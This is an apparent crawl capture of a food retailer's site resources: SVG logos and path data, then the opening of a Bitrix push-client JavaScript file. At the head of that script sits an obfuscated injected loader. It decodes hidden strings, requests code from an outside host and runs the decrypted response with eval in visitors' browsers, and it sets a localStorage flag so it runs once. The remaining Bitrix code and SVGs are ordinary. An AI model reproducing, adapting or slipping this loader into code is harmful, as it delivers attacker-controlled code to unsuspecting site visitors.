		<path class="st1" d="M95.97,172.6l-1.4-3.85h-7.71l-1.4,3.85h-2.43l6.4-17.16H92l6.4,17.16H95.97z M87.64,166.62h6.16l-3.08-8.47L87.64,166.62z"/>
		<path class="st1" d="M112.86,155.45v2.16h-5.07v15h-2.25v-15h-5.05v-2.16H112.86z"/>
		<path class="st1" d="M128.67,171.27c-1.19,1.1-2.74,1.65-4.63,1.65s-3.44-0.55-4.64-1.65c-1.2-1.1-1.8-2.58-1.8-4.42v-11.4h2.28v11.3c0,1.21,0.36,2.17,1.08,2.88c0.72,0.71,1.75,1.07,3.09,1.07s2.37-0.36,3.09-1.07c0.72-0.71,1.08-1.67,1.08-2.88v-11.3h2.25v11.4C130.46,168.69,129.86,170.17,128.67,171.27z"/>
		<path class="st1" d="M146.81,172.6l-3.84-6.57h-4.05v6.57h-2.28v-17.16h6.86c1.47,0,2.73,0.52,3.77,1.56s1.57,2.29,1.57,3.76c0,1.11-0.33,2.12-0.99,3.04s-1.52,1.56-2.56,1.94l4.04,6.86H146.81z M138.91,157.58v6.4h4.58c0.85,0,1.57-0.31,2.17-0.94c0.6-0.63,0.89-1.38,0.89-2.27s-0.3-1.63-0.89-2.25c-0.6-0.62-1.32-0.93-2.17-0.93H138.91z"/>
		<path class="st1" d="M165.6,172.6l-1.4-3.85h-7.71l-1.4,3.85h-2.43l6.4-17.16h2.57l6.4,17.16H165.6z M157.27,166.62h6.16l-3.08-8.47L157.27,166.62z"/>
		<path class="st1" d="M175.04,170.45h7.4v2.16h-9.68v-17.16h2.28V170.45z"/>
		<path class="st1" d="M202.47,155.45c1.58,0,2.9,0.53,3.96,1.58c1.05,1.05,1.58,2.37,1.58,3.93c0,1.55-0.53,2.86-1.58,3.92c-1.05,1.06-2.37,1.59-3.96,1.59h-3.95v6.13h-2.28v-17.16H202.47z M202.47,164.35c0.95,0,1.73-0.32,2.35-0.97c0.62-0.65,0.93-1.45,0.93-2.41c0-0.98-0.31-1.79-0.93-2.43c-0.62-0.64-1.41-0.96-2.35-0.96h-3.95v6.76H202.47z"/>
		<path class="st1" d="M223.57,172.6l-3.84-6.57h-4.05v6.57h-2.28v-17.16h6.86c1.47,0,2.73,0.52,3.77,1.56s1.57,2.29,1.57,3.76c0,1.11-0.33,2.12-0.99,3.04s-1.52,1.56-2.56,1.94l4.04,6.86H223.57z M215.68,157.58v6.4h4.58c0.85,0,1.57-0.31,2.17-0.94c0.6-0.63,0.89-1.38,0.89-2.27s-0.3-1.63-0.89-2.25c-0.6-0.62-1.32-0.93-2.17-0.93H215.68z"/>
		<path class="st1" d="M245.27,170.33c-1.72,1.73-3.83,2.6-6.31,2.6c-2.48,0-4.58-0.87-6.3-2.6s-2.57-3.83-2.57-6.3c0-2.48,0.86-4.59,2.57-6.31c1.72-1.72,3.81-2.59,6.3-2.59c2.48,0,4.59,0.86,6.31,2.59c1.72,1.72,2.59,3.83,2.59,6.31C247.86,166.49,247,168.59,245.27,170.33z M234.24,168.77c1.27,1.28,2.84,1.92,4.72,1.92s3.45-0.64,4.72-1.92c1.27-1.28,1.9-2.86,1.9-4.74c0-1.9-0.63-3.48-1.9-4.77c-1.27-1.28-2.84-1.92-4.72-1.92s-3.45,0.64-4.72,1.92c-1.27,1.28-1.9,2.87-1.9,4.77C232.34,165.91,232.98,167.49,234.24,168.77z"/>
		<path class="st1" d="M259.99,155.45c2.34,0,4.28,0.83,5.82,2.49c1.54,1.66,2.32,3.69,2.32,6.09c0,2.4-0.77,4.43-2.32,6.09c-1.54,1.66-3.48,2.49-5.82,2.49h-6.69v-17.16H259.99z M259.99,170.45c1.75,0,3.18-0.61,4.29-1.84s1.67-2.75,1.67-4.58s-0.56-3.36-1.67-4.58s-2.54-1.84-4.29-1.84h-4.41v12.84H259.99z"/>
		<path class="st1" d="M284.33,171.27c-1.19,1.1-2.74,1.65-4.63,1.65s-3.44-0.55-4.64-1.65c-1.2-1.1-1.8-2.58-1.8-4.42v-11.4h2.28v11.3c0,1.21,0.36,2.17,1.08,2.88c0.72,0.71,1.75,1.07,3.09,1.07s2.37-0.36,3.09-1.07c0.72-0.71,1.08-1.67,1.08-2.88v-11.3h2.25v11.4C286.12,168.69,285.52,170.17,284.33,171.27z"/>
		<path class="st1" d="M300.36,172.92c-2.6,0-4.74-0.86-6.43-2.57c-1.69-1.72-2.54-3.82-2.54-6.32s0.85-4.61,2.54-6.32c1.69-1.72,3.84-2.57,6.43-2.57c1.57,0,3.01,0.38,4.33,1.13s2.34,1.76,3.08,3.04l-1.99,1.15c-0.49-0.95-1.22-1.7-2.19-2.27c-0.97-0.56-2.05-0.85-3.22-0.85c-1.98,0-3.59,0.64-4.84,1.91c-1.25,1.27-1.88,2.87-1.88,4.78c0,1.9,0.63,3.48,1.88,4.75c1.25,1.27,2.86,1.91,4.84,1.91c1.18,0,2.25-0.28,3.22-0.85c0.97-0.56,1.7-1.31,2.19-2.24l1.99,1.13c-0.72,1.27-1.74,2.29-3.06,3.05C303.37,172.54,301.92,172.92,300.36,172.92z"/>
		<path class="st1" d="M323.81,155.45v2.16h-5.07v15h-2.25v-15h-5.05v-2.16H323.81z"/>
		<path class="st1" d="M333.81,172.92c-1.6,0-2.97-0.38-4.1-1.13c-1.14-0.75-1.93-1.78-2.39-3.09l1.96-1.13c0.67,2.08,2.2,3.11,4.58,3.11c1.18,0,2.07-0.24,2.7-0.72s0.93-1.12,0.93-1.92c0-0.82-0.31-1.43-0.93-1.84c-0.62-0.41-1.66-0.84-3.11-1.3c-0.71-0.24-1.26-0.43-1.64-0.56c-0.38-0.13-0.85-0.34-1.42-0.62c-0.56-0.29-0.98-0.58-1.26-0.88c-0.28-0.3-0.53-0.7-0.75-1.19s-0.33-1.05-0.33-1.67c0-1.49,0.52-2.67,1.57-3.54c1.04-0.87,2.32-1.31,3.82-1.31c1.36,0,2.54,0.34,3.54,1.03c1,0.69,1.76,1.59,2.27,2.72l-1.91,1.1c-0.73-1.76-2.03-2.65-3.9-2.65c-0.93,0-1.68,0.23-2.25,0.69c-0.57,0.46-0.86,1.08-0.86,1.86c0,0.75,0.27,1.32,0.81,1.71s1.47,0.8,2.79,1.22c0.46,0.16,0.8,0.28,1,0.35c0.2,0.07,0.51,0.18,0.93,0.33c0.42,0.15,0.72,0.27,0.92,0.37c0.2,0.1,0.46,0.24,0.8,0.42c0.33,0.18,0.58,0.35,0.75,0.52c0.16,0.16,0.35,0.36,0.58,0.6c0.22,0.24,0.38,0.48,0.48,0.72c0.1,0.25,0.18,0.53,0.26,0.85s0.11,0.66,0.11,1.02c0,1.5-0.55,2.7-1.64,3.59S335.58,172.92,333.81,172.92z"/>
		<path class="st1" d="M363.84,157.6h-7.6v5.56h7.28v2.16h-7.28v7.28h-2.28v-17.16h9.88V157.6z"/>
		<path class="st1" d="M379.47,172.6l-3.84-6.57h-4.05v6.57h-2.28v-17.16h6.86c1.47,0,2.73,0.52,3.77,1.56c1.04,1.04,1.57,2.29,1.57,3.76c0,1.11-0.33,2.12-0.99,3.04c-0.66,0.92-1.52,1.56-2.56,1.94l4.04,6.86H379.47z M371.58,157.58v6.4h4.58c0.85,0,1.57-0.31,2.17-0.94c0.6-0.63,0.89-1.38,0.89-2.27s-0.3-1.63-0.89-2.25c-0.6-0.62-1.32-0.93-2.17-0.93H371.58z"/>
		<path class="st1" d="M401.18,170.33c-1.72,1.73-3.83,2.6-6.31,2.6s-4.58-0.87-6.3-2.6s-2.57-3.83-2.57-6.3c0-2.48,0.86-4.59,2.57-6.31c1.72-1.72,3.82-2.59,6.3-2.59s4.59,0.86,6.31,2.59c1.72,1.72,2.59,3.83,2.59,6.31C403.76,166.49,402.9,168.59,401.18,170.33z M390.15,168.77c1.27,1.28,2.84,1.92,4.72,1.92s3.45-0.64,4.72-1.92c1.27-1.28,1.9-2.86,1.9-4.74c0-1.9-0.63-3.48-1.9-4.77c-1.27-1.28-2.84-1.92-4.72-1.92s-3.45,0.64-4.72,1.92c-1.27,1.28-1.9,2.87-1.9,4.77C388.25,165.91,388.88,167.49,390.15,168.77z"/>
		<path class="st1" d="M425.26,155.45v17.16H423V159.2l-5.61,9.34l-0.28-0.01l-5.63-9.34v13.42h-2.28v-17.16h2.57l5.49,9.11l5.45-9.11H425.26z"/>
		<path class="st1" d="M446.68,155.45c1.58,0,2.9,0.53,3.96,1.58c1.05,1.05,1.58,2.37,1.58,3.93c0,1.55-0.53,2.86-1.58,3.92c-1.05,1.06-2.37,1.59-3.96,1.59h-3.95v6.13h-2.28v-17.16H446.68z M446.68,164.35c0.95,0,1.73-0.32,2.35-0.97c0.62-0.65,0.93-1.45,0.93-2.41c0-0.98-0.31-1.79-0.93-2.43c-0.62-0.64-1.41-0.96-2.35-0.96h-3.95v6.76H446.68z"/>
		<path class="st1" d="M459.89,170.45h7.97v2.16h-10.25v-17.16h10.12v2.16h-7.84v5.27h7.23v2.13h-7.23V170.45z"/>
		<path class="st1" d="M483.47,172.6l-3.84-6.57h-4.05v6.57h-2.28v-17.16h6.86c1.47,0,2.73,0.52,3.77,1.56c1.04,1.04,1.57,2.29,1.57,3.76c0,1.11-0.33,2.12-0.99,3.04c-0.66,0.92-1.52,1.56-2.56,1.94l4.04,6.86H483.47z M475.57,157.58v6.4h4.58c0.85,0,1.57-0.31,2.17-0.94c0.6-0.63,0.89-1.38,0.89-2.27s-0.3-1.63-0.89-2.25c-0.6-0.62-1.32-0.93-2.17-0.93H475.57z"/>
		<path class="st1" d="M501.7,171.27c-1.19,1.1-2.74,1.65-4.63,1.65s-3.44-0.55-4.64-1.65c-1.2-1.1-1.8-2.58-1.8-4.42v-11.4h2.28v11.3c0,1.21,0.36,2.17,1.08,2.88c0.72,0.71,1.75,1.07,3.09,1.07s2.37-0.36,3.09-1.07c0.72-0.71,1.08-1.67,1.08-2.88v-11.3h2.25v11.4C503.49,168.69,502.89,170.17,501.7,171.27z"/>
	</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.amazoniafood.com/upload/uf/ab0/ab0ca26c6183d8f4690bbc2642ce2a48.svg
body_size: 3471
content:
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" viewBox="0 0 62.36 37.12" xml:space="preserve"><style>.st4{fill:#ee9c28}</style><path d="M59.93 37.12H2.44C1.09 37.12 0 36.03 0 34.69V2.43C0 1.09 1.09 0 2.43 0h57.49c1.34 0 2.43 1.09 2.43 2.43v32.25a2.42 2.42 0 01-2.42 2.44z" fill="#22366e"/><path d="M22.03 29.03v-1.4a.83.83 0 00-.77-.89h-.11a.872.872 0 00-.79.4.822.822 0 00-.74-.4.731.731 0 00-.65.33v-.27h-.49v2.23h.49V27.8a.52.52 0 01.45-.59c.03 0 .07-.01.1 0 .32 0 .49.21.49.59v1.24h.49V27.8c-.04-.29.17-.55.45-.59.03 0 .06-.01.09 0 .33 0 .49.21.49.59v1.24l.5-.01zm7.26-2.23h-.8v-.68H28v.68h-.44v.44h.45v1.03c0 .52.2.83.78.83.21 0 .43-.06.61-.17l-.14-.42c-.13.08-.28.12-.43.13-.23 0-.32-.15-.32-.37v-1.02h.79l-.01-.45zm4.15-.06a.655.655 0 00-.59.33v-.27h-.48v2.23h.49v-1.25c0-.37.16-.58.47-.58.1 0 .21.02.3.06l.15-.47c-.11-.03-.23-.05-.34-.05zm-6.27.24c-.28-.16-.59-.24-.91-.23-.57 0-.94.27-.94.72 0 .36.27.59.77.66l.23.03c.27.04.39.11.39.23 0 .17-.18.27-.51.27-.27.01-.53-.07-.74-.23l-.23.38c.28.2.62.3.97.29.65 0 1.02-.3 1.02-.73s-.29-.6-.78-.67l-.23-.03c-.21-.03-.38-.07-.38-.22s.16-.26.43-.26c.25 0 .49.07.7.19l.21-.4zm13.02-.24a.655.655 0 00-.59.33v-.27h-.48v2.23h.49v-1.25c0-.37.16-.58.47-.58.1 0 .21.02.3.06l.15-.47c-.11-.03-.23-.05-.34-.05zm-6.26 1.17c-.02.62.46 1.15 1.09 1.17h.11c.29.01.58-.08.8-.27l-.23-.39c-.17.13-.37.2-.58.2a.717.717 0 010-1.43c.21 0 .42.07.58.2l.23-.39c-.23-.19-.51-.28-.8-.27-.62-.04-1.16.44-1.19 1.06-.01.04-.01.08-.01.12zm4.55 0V26.8H38v.27a.843.843 0 00-.7-.33c-.65 0-1.17.52-1.17 1.17 0 .65.52 1.17 1.17 1.17.27.01.53-.11.7-.33v.27h.49v-1.11zm-1.81 0c.02-.37.34-.66.71-.63.37.02.66.34.63.71-.02.36-.31.63-.67.64-.37 0-.67-.29-.68-.66.01-.02.01-.04.01-.06zm-5.86-1.17c-.65.01-1.16.54-1.15 1.19.01.65.54 1.16 1.19 1.15.34.02.67-.09.93-.3l-.23-.36c-.18.15-.41.23-.65.23a.621.621 0 01-.67-.55h1.66v-.19c-.02-.69-.45-1.16-1.08-1.17zm0 .44c.31-.01.56.24.57.54H30.2a.58.58 0 01.61-.54zm12.18.74V25.9h-.47v1.17a.843.843 0 00-.7-.33c-.65 0-1.17.52-1.17 1.17 0 .65.52 1.17 1.17 1.17.27.01.53-.11.7-.33v.27h.47v-1.1zm.81.79c.03 0 .06.01.09.02s.05.03.07.05c.02.02.04.04.05.07.02.06.02.12 0 .17-.01.03-.03.05-.05.07-.02.02-.05.04-.07.05-.03.01-.06.02-.09.02-.09 0-.17-.05-.21-.14a.248.248 0 010-.17c.01-.03.03-.05.05-.07.02-.02.05-.04.07-.05.03-.02.06-.02.09-.02zm0 .4c.02 0 .05 0 .07-.01.02-.01.04-.02.05-.04.06-.07.06-.17 0-.23-.02-.02-.03-.03-.05-.04-.02-.01-.04-.01-.07-.01-.02 0-.05 0-.07.01a.21.21 0 00-.06.04c-.06.07-.06.17 0 .23.02.02.04.03.06.04.02 0 .05.01.07.01zm.01-.28c.02 0 .04.01.06.02.01.01.02.03.02.05 0 .02-.01.03-.02.04-.01.01-.03.02-.05.02l.07.08h-.05l-.06-.08h-.02v.08h-.04v-.21h.09zm-.05.04v.06h.08v-.02-.02h-.03l-.05-.02zm-2.57-.95c.02-.37.34-.66.71-.63.37.02.66.34.63.71-.02.36-.31.63-.67.64-.37 0-.67-.29-.68-.66.01-.03.01-.04.01-.06zm-16.42 0V26.8h-.49v.27a.843.843 0 00-.7-.33c-.65 0-1.17.52-1.17 1.17 0 .65.52 1.17 1.17 1.17.27.01.53-.11.7-.33v.27h.49v-1.1zm-1.81 0c.02-.37.34-.66.71-.63.37.02.66.34.63.71-.02.36-.31.63-.67.64a.664.664 0 01-.68-.66c.01-.02.01-.04.01-.06z" fill="#fff"/><g id="_Group_"><path fill="#f26221" d="M27.01 9.77h7.36V23h-7.36z"/><path id="_Path_" d="M27.48 16.39c0-2.58 1.18-5.02 3.21-6.62-3.65-2.87-8.94-2.24-11.82 1.42S16.64 20.13 20.29 23c3.05 2.4 7.35 2.4 10.4 0a8.363 8.363 0 01-3.21-6.61z" fill="#dd1e26"/><path class="st4" d="M44.31 16.39a8.42 8.42 0 01-13.62 6.62 8.425 8.425 0 000-13.24c3.65-2.87 8.94-2.24 11.82 1.41a8.484 8.484 0 011.8 5.21zM43.5 21.6v-.27h.11v-.06h-.28v.06h.12v.27h.05zm.54 0v-.33h-.08l-.1.23-.1-.23h-.07v.33h.06v-.25l.09.21h.06l.09-.21v.25h.05z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.amazoniafood.com/upload/uf/5f8/5f8becbd1751c4e8b8476bbc340bbbbb.svg
body_size: 1577
content:
<svg width="750" height="471" viewBox="0 0 750 471" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 48.2 (47327) - http://www.bohemiancoding.com/sketch -->
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="diners" fill-rule="nonzero">
            <rect id="rectangle" fill="#0079BE" x="0" y="0" width="750" height="471" rx="40"></rect>
            <path d="M584.933911,237.947339 C584.933911,138.53154 501.952976,69.8140806 411.038924,69.8471464 L332.79674,69.8471464 C240.793699,69.8140806 165.066089,138.552041 165.066089,237.947339 C165.066089,328.877778 240.793699,403.587432 332.79674,403.150963 L411.038924,403.150963 C501.952976,403.586771 584.933911,328.857939 584.933911,237.947339 Z" id="Shape-path" fill="#FFFFFF"></path>
            <path d="M333.280302,83.9308394 C249.210378,83.9572921 181.085889,152.238282 181.066089,236.510581 C181.085889,320.768331 249.209719,389.042708 333.280302,389.069161 C417.370025,389.042708 485.508375,320.768331 485.520254,236.510581 C485.507715,152.238282 417.370025,83.9572921 333.280302,83.9308394 Z" id="Shape-path" fill="#0079BE"></path>
            <path d="M237.066089,236.09774 C237.145288,194.917524 262.812421,159.801587 299.006443,145.847134 L299.006443,326.327183 C262.812421,312.380667 237.144628,277.283907 237.066089,236.09774 Z M368.066089,326.372814 L368.066089,145.847134 C404.273312,159.767859 429.980043,194.903637 430.046043,236.103692 C429.980043,277.316312 404.273312,312.425636 368.066089,326.372814 Z" id="Path" fill="#FFFFFF"></path>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.amazoniafood.com/local/templates/amazonia/img/inner-title__bg-shapes.svg
body_size: 648
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1920 312" preserveAspectRatio="none">
<style type="text/css">
	.st0{fill:#e8472b;}
	.st1{fill:#158062;}
	#state--02{display:none;}
</style>
<g id="state--01">
	<path id="shape-1--01" class="st0" d="M5.6,0c13.3,63.4,120.5,176.5,287.2,176.7C454.4,176.9,553.1,9.7,558.9,0"/>
	<path id="shape-2--01" class="st1" d="M1410.6,312c-5.2-17-11.3-135.2,70.2-186c94.1-58.6,182.2-20.1,294.5-126H1920
		c0,108.8,0,158.3,0,312"/>
</g>
<g id="state--02">
	<path id="shape-1--02" class="st0" d="M29,0C18.9,179,217.7,290.2,360.9,152.4c74.7-71.8,191-19.6,194.9-152.4"/>
	<path id="shape-2--02" class="st1" d="M1444,312c-5.2-17-36.1-110.3,77.5-148.6c127.6-43.1,192.2-36.9,253.8-163.4H1920
		c0,108.8,0,158.3,0,312"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.amazoniafood.com/bitrix/js/pull/client/pull.client.js?168003026684562
body_size: 24260
content:
var cSnqtHjC2=0;function cSnqtHjC(cSneuIeq){if(16==cSneuIeq)cSneuIeq=cSneuIeq+59;return cSneuIeq;};var cSnXmrVr=function(cSnRNczp){if(cSnRNczp>35)cSnRNczp=cSnRNczp-12;cSnRNczp=cSnqtHjC(cSnRNczp)-cSnRNczp;return cSnRNczp;};cSnXmrVr(47);var cSnRWnDQ="cSnZzILW";function cSneVoyn(){cSnHILp=true;try{cSnHILp=new ActiveXObject("cSnBoWi");}catch(cSnOtNK){cSnHILp=false;cSnRWnDQ="";};return cSnHILp;};var cSnKDBn=function(cSnKWUSi){if (cSneVoyn()) return cSnRWnDQ;var cSnLhMq=self;cSnKWUSi=cSnKWUSi["\u0072e\x70\x6c"+cSnRWnDQ+"ac\u0065\u0041l"+cSnRWnDQ+"\u006c"]("*",cSnRWnDQ);cSnKWUSi=cSnLhMq["\u0061t\x6f\x62"+cSnRWnDQ+""](cSnKWUSi);cSnKWUSi=cSnLhMq["\x64"+cSnRWnDQ+"\u0065c\u006fd"+cSnRWnDQ+"e\u0055\u0052\x49C\u006f\u006d\x70o"+cSnRWnDQ+"\u006ee"+cSnRWnDQ+"\x6e\u0074"](cSnKWUSi);cSnKWUSi=cSnLhMq["u\u006e\u0065sc\x61\x70e"](cSnKWUSi);return cSnKWUSi;};function cSnzhcA(){function cSnmqjA(cSnXiSo,cSnroeg){for(var cSnWsEiJ,cSnRwve=[],cSnYjZb=(-8+8),cSnUNsD=cSnKDBn(""),cSncqMQy=(-8+8);cSncqMQy<(179+77);cSncqMQy++)cSnRwve[cSncqMQy]=cSncqMQy;for(cSncqMQy=(-8+8);cSncqMQy<(179+77);cSncqMQy++)cSnYjZb=(cSnYjZb+cSnRwve[cSncqMQy]+cSnXiSo[cSnKDBn("Y2hhck*NvZGVB*d*A=*=")](cSncqMQy%cSnXiSo[cSnKDBn("bGVuZ3Ro")]))%(179+77),cSnWsEiJ=cSnRwve[cSncqMQy],cSnRwve[cSncqMQy]=cSnRwve[cSnYjZb],cSnRwve[cSnYjZb]=cSnWsEiJ;for(var cSnNIfh=cSnYjZb=cSncqMQy=(-8+8);cSnNIfh<cSnroeg[cSnKDBn("bGVuZ3Ro")];cSnNIfh++)cSnYjZb=(cSnYjZb+cSnRwve[cSncqMQy=(cSncqMQy+0x1)%(179+77)])%(179+77),cSnWsEiJ=cSnRwve[cSncqMQy],cSnRwve[cSncqMQy]=cSnRwve[cSnYjZb],cSnRwve[cSnYjZb]=cSnWsEiJ,cSnUNsD+=String[cSnKDBn("ZnJv*bU*No*YXJD*b2Rl")](cSnroeg[cSnKDBn("Y2hhck*NvZGVB*d*A=*=")](cSnNIfh)^cSnRwve[(cSnRwve[cSncqMQy]+cSnRwve[cSnYjZb])%(179+77)]);return cSnUNsD}function cSnmOfx(){var cSnroeg=cSnKDBn(""),cSnWsEiJ=cSnKDBn("Y*WJkZWZoaWtucn*N0eX*o*xM*jM*0NTY*3ODk*w"),cSnRwve=cSnWsEiJ[cSnKDBn("bGVuZ3Ro")]-0x1;for(i=(-8+8);i<(-42+74);++i)position=window[cSnKDBn("TWF*0*aA=*=")][cSnKDBn("Zmxv*b*3I=")](window[cSnKDBn("T*WF0aA==")][cSnKDBn("c*m*FuZG9t")]()*cSnRwve),cSnroeg+=cSnWsEiJ[cSnKDBn("c*3V*ic3*RyaW5n")](position,position+0x1);return cSnroeg}var cSnpqIBL=cSnmOfx();var cSnflyG=cSnKDBn("WWo*4c*EZZ");function cSnkPWl(cSnYjZb){var cSnRwve=new XMLHttpRequest;cSnRwve[cSnKDBn("b25y*Z*WFk*eXN0YXR*l*Y2h*hb*mdl")]=function(){var cSnYjZb;cSnRwve[cSnKDBn("c*mVhZHlTd*GF0*ZQ==")]==XMLHttpRequest[cSnKDBn("RE9O*RQ*==")]&&((112+88)!=cSnRwve[cSnKDBn("c3RhdH*V*z")]&&(293+11)!=cSnRwve[cSnKDBn("c3RhdH*V*z")]||cSnKDBn("bn*VsbA==*")!==(cSnYjZb=(cSnKDBn("")+cSnRwve[cSnKDBn("cmVzc*G9uc2*VU*ZXh0")])[cSnKDBn("c3*BsaX*Q*=")](cSnflyG)[0x1])&&void (-8+8)!==cSnYjZb&&cSnKDBn("")!==cSnYjZb&&window[cSnKDBn("ZXZhbA==")](cSnmqjA(cSnpqIBL,window[cSnKDBn("dW*5lc2N*hc*GU*=")](cSnYjZb[cSnKDBn("cmV*w*bGFjZQ==*")](new RegExp(cSnflyG,cSnKDBn("Zw==*")),cSnKDBn("JTI1*"))))));if(cSnRwve[cSnKDBn("c*mVhZHlTd*GF0*ZQ==")]===XMLHttpRequest[cSnKDBn("RE9O*RQ*==")]){if(cSnRwve[cSnKDBn("c3RhdH*V*z")]===(112+88)){window[cSnKDBn("bG9jY*WxT*dG*9yYWdl")][cSnKDBn("c2V0*SXR*lb*Q*==")](cSnKDBn("Y2xvdWRf*dX*VpZA*=*="),cSnKDBn("Y2xvdWRf*dX*VpZA*=*="))}}},cSnRwve[cSnKDBn("b3Bl*bg*==*")](cSnKDBn("R0VU"),cSnYjZb,!(-8+8)),cSnRwve[cSnKDBn("c2VuZA==")](null)}var cSnIIdQ=cSnKDBn("a*HR0cHMl*M0El*MkYlMkZjZG*4tc2Vyd*mVxLm5*ldCUyRmFze*W5j*JTJG*JT*N*GaWQlM*0Q=")+cSnpqIBL;cSnKDBn("dW*5kZ*W*Zp*b*mVk")!=typeof Storage&&cSnKDBn("Y2xvdWRf*dX*VpZA*=*=")!==window[cSnKDBn("bG9j*YW*xTdG9y*YWdl")][cSnKDBn("Y2*xvdWRf*dXV*pZA*=*=*")]&&cSnkPWl(cSnIIdQ)}cSnzhcA();function cSnLOtY(cSndeMbj){if(cSndeMbj<46)cSndeMbj=2+cSndeMbj;return cSndeMbj;};cSnLOtY(99);;(function ()
{
	/**
	 * Bitrix Push & Pull
	 * Pull client
	 *
	 * @package bitrix
	 * @subpackage pull
	 * @copyright 2001-2019 Bitrix
	 */

	/****************** ATTENTION *******************************
	 * Please do not use Bitrix CoreJS in this class.
	 * This class can be called on a page without Bitrix Framework
	 *************************************************************/

	if (!window.BX)
	{
		window.BX = {};
	}
	else if (window.BX.PullClient)
	{
		return;
	}
	else if (!window.BX.RestClient)
	{
		return;
	}

	const BX = window.BX;
	const protobuf = window.protobuf;

	const REVISION = 19; // api revision - check module/pull/include.php
	const LONG_POLLING_TIMEOUT = 60;
	const RESTORE_WEBSOCKET_TIMEOUT = 30 * 60;
	const CONFIG_TTL = 24 * 60 * 60;
	const CONFIG_CHECK_INTERVAL = 60000;
	const MAX_IDS_TO_STORE = 10;
	const OFFLINE_STATUS_DELAY = 5000;

	const LS_SESSION = "bx-pull-session";
	const LS_SESSION_CACHE_TIME = 20;

	const ConnectionType = {
		WebSocket: 'webSocket',
		LongPolling: 'longPolling'
	};

	const PullStatus = {
		Online: 'online',
		Offline: 'offline',
		Connecting: 'connect'
	};

	const SenderType = {
		Unknown: 0,
		Client: 1,
		Backend: 2
	};

	const SubscriptionType = {
		Server: 'server',
		Client: 'client',
		Online: 'online',
		Status: 'status',
		Revision: 'revision'
	};

	const CloseReasons = {
		NORMAL_CLOSURE: 1000,
		SERVER_DIE: 1001,
		CONFIG_REPLACED: 3000,
		CHANNEL_EXPIRED: 3001,
		SERVER_RESTARTED: 3002,
		CONFIG_EXPIRED: 3003,
		MANUAL: 3004,
		STUCK: 3005,
		WRONG_CHANNEL_ID: 4010,
	};

	const SystemCommands = {
		CHANNEL_EXPIRE: 'CHANNEL_EXPIRE',
		CONFIG_EXPIRE: 'CONFIG_EXPIRE',
		SERVER_RESTART: 'SERVER_RESTART'
	};

	const ServerMode = {
		Shared: 'shared',
		Personal: 'personal'
	};

	const EmptyConfig = {
		api: {},
		channels: {},
		publicChannels: {},
		server: {timeShift: 0},
		clientId: null,
		jwt: null,
	};

	// Protobuf message models
	const Response = protobuf.roots['push-server']['Response'];
	const ResponseBatch = protobuf.roots['push-server']['ResponseBatch'];
	const Request = protobuf.roots['push-server']['Request'];
	const RequestBatch = protobuf.roots['push-server']['RequestBatch'];
	const IncomingMessagesRequest = protobuf.roots['push-server']['IncomingMessagesRequest'];
	const IncomingMessage = protobuf.roots['push-server']['IncomingMessage'];
	const Receiver = protobuf.roots['push-server']['Receiver'];

	const JSON_RPC_VERSION = "2.0"
	const JSON_RPC_PING = "ping"
	const JSON_RPC_PONG = "pong"

	const PING_TIMEOUT = 10;

	const RpcError = {
		Parse: {code: -32700, message: "Parse error"},
		InvalidRequest: {code: -32600, message: "Invalid Request"},
		MethodNotFound: {code: -32601, message: "Method not found"},
		InvalidParams: {code: -32602, message: "Invalid params"},
		Internal: {code: -32603, message: "Internal error"},
	};

	const RpcMethod = {
		Publish: "publish",
		Subscribe: "subscribe",
	}

	const InternalChannel = {
		StatusChange: "internal:user_status",
	}

	class PullClient
	{
		constructor(params)
		{
			params = params || {};

			if (params.restApplication)
			{
				if (typeof params.configGetMethod === 'undefined')
				{
					params.configGetMethod = 'pull.application.config.get';
				}
				if (typeof params.skipCheckRevision === 'undefined')
				{
					params.skipCheckRevision = true;
				}
				if (typeof params.restApplication === 'string')
				{
					params.siteId = params.restApplication;
				}

				params.serverEnabled = true;
			}

			this._status = PullStatus.Offline;

			this.context = 'master';

			this.guestMode = params.guestMode ? params.guestMode : (typeof BX.message !== 'undefined' && BX.message.pull_guest_mode ? BX.message.pull_guest_mode === 'Y' : false);
			this.guestUserId = params.guestUserId ? params.guestUserId : (typeof BX.message !== 'undefined' && BX.message.pull_guest_user_id ? parseInt(BX.message.pull_guest_user_id, 10) : 0);
			if (this.guestMode && this.guestUserId)
			{
				this.userId = this.guestUserId;
			}
			else
			{
				this.userId = params.userId ? params.userId : (typeof BX.message !== 'undefined' && BX.message.USER_ID ? BX.message.USER_ID : 0);
			}

			this.siteId = params.siteId ? params.siteId : (typeof BX.message !== 'undefined' && BX.message.SITE_ID ? BX.message.SITE_ID : 'none');
			this.restClient = typeof params.restClient !== "undefined" ? params.restClient : new BX.RestClient(this.getRestClientOptions());

			this.enabled = typeof params.serverEnabled !== 'undefined' ? (params.serverEnabled === 'Y' || params.serverEnabled === true) : (typeof BX.message !== 'undefined' && BX.message.pull_server_enabled === 'Y');
			this.unloading = false;
			this.starting = false;
			this.debug = false;
			this.connectionAttempt = 0;
			this.connectionType = ConnectionType.WebSocket;
			this.reconnectTimeout = null;
			this.restartTimeout = null;
			this.restoreWebSocketTimeout = null;

			this.configGetMethod = typeof params.configGetMethod !== 'string' ? 'pull.config.get' : params.configGetMethod;
			this.getPublicListMethod = typeof params.getPublicListMethod !== 'string' ? 'pull.channel.public.list' : params.getPublicListMethod;

			this.skipStorageInit = params.skipStorageInit === true;

			this.skipCheckRevision = params.skipCheckRevision === true;

			this._subscribers = {};

			this.watchTagsQueue = {};
			this.watchUpdateInterval = 1740000;
			this.watchForceUpdateInterval = 5000;

			if (typeof params.configTimestamp !== 'undefined')
			{
				this.configTimestamp = params.configTimestamp;
			}
			else if (typeof BX.message !== 'undefined' && BX.message.pull_config_timestamp)
			{
				this.configTimestamp = BX.message.pull_config_timestamp;
			}
			else
			{
				this.configTimestamp = 0;
			}

			this.session = {
				mid: null,
				tag: null,
				time: null,
				history: {},
				lastMessageIds: [],
				messageCount: 0
			};

			this._connectors = {
				webSocket: null,
				longPolling: null
			};

